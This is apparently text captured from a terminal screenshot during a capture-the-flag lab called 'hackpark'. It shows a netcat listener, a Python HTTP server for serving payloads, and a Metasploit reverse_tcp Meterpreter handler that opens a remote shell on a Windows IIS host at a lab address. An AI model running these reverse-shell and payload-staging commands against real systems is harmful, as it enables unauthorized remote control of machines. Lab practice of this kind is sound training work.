 msfconsole -q /home/burak/Folders/pentest/hackpark
nc -nvlp 5151 /home/burak
sudo python3 -m http.server 80 /home/burak/Folders/pentest/hackpark
msfconsole -q /home/burak/Folders/pentest/hackpark
~/F/p/hackpark ❯❯❯ msfconsole -q
[*] Starting persistent handler(s)...
msf6 > handler -p windows/meterpreter/reverse_tcp -H 10.11.42.55 -P 6666
[*] Payload handler running as background job 0.
msf6 >
[*] Started reverse TCP handler on 10.11.42.55:6666
[*] Sending stage (175174 bytes) to 10.10.82.228
[*] Meterpreter session 1 opened (10.11.42.55:6666 -> 10.10.82.228:49353) at 2022-01-01 18:44:37 +0000
sessions
Active sessions
===============
Id  Name  Type                     Information                  Connection
--  ----  ----                     -----------                  ----------
1         meterpreter x86/windows  IIS APPPOOL\Blog @ HACKPARK  10.11.42.55:6666 -> 10.10.82.228:49353 (10.10.82.228)
msf6 > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
56.9°C
2.9 GHz
57%
18:44